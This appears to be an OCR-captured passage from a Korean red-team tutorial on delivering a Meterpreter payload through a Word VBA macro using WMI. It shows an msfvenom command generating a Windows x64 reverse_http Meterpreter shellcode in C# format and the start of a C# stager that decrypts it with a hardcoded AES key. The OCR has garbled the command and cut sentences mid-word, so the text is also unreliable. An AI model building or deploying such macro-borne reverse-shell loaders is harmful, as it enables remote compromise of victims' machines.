
중간에 VBA 매크로에서 WMI를 사용하는 것은 쉘이 워드 프로세스 파일
다.

1. 먼저 Meterpreter 쉘코드를 `msfvenom` 을 이용해 만든다.

```

msfvenom -p windows/x64/meterpreter/reverse_http lhost=
aEe(fG+KbPe23fz' -f csharp

```

2\. 이 Meterpreter 쉘을 로드해 실행할 C# .NET 로더를 만든
<details>

<summary>MeterStager.cs</summary>

```csharp

using System;

using System.IO;

using System.Net;

using System.Runtime.InteropServices;

using System.Security.Cryptography;

using System.Text;

namespace MeterStager

{

    public class Stager

    {

        private static string aesKey = "qaG+eb3eShkiYq3tuv9y!B&E)$@Mc%fT";
